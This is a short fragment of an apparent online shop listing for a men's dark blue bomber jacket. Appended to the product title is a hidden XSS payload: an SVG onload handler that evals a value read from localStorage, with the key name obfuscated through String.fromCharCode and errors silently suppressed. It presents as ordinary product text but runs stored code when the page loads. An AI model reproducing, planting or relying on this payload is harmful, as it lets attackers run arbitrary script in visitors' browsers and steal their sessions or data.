 Jaqueta Masculino Bomber Style - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 